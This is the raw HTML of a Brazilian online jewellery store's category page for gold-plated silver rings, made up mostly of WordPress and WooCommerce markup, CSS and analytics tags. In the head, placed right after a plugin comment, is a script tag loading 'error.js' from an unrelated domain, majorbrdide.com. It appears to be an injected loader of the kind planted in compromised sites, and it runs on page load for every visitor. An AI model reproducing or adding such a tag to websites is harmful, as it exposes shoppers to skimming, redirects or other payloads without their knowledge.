

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=18
body_size: 35062
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Anéis Ouro Prata Fina 925 em Oferta - Waufen Anel folheado a ouro</title>
	<meta name="description" content="Compre Anéis Ouro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Joias de prata 925 Waufen" />
	<link rel="canonical" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anéis Ouro Prata Fina 925 em Oferta - Waufen Anel folheado a ouro" />
	<meta property="og:description" content="Compre Anéis Ouro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Joias de prata 925 Waufen" />
	<meta property="og:url" content="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/" />
	<meta property="og:site_name" content="Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/","url":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/","name":"Anéis Ouro Prata Fina 925 em Oferta - Waufen Anel folheado a ouro","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg","description":"Compre Anéis Ouro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Joias de prata 925 Waufen","breadcrumb":{"@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg","width":1000,"height":1176},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Anéis","item":"https://www.waufen.com.br/categoria-produto/aneis/"},{"@type":"ListItem","position":3,"name":"Anéis Ouro"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo; Anéis Ouro Categoria" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product_cat/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 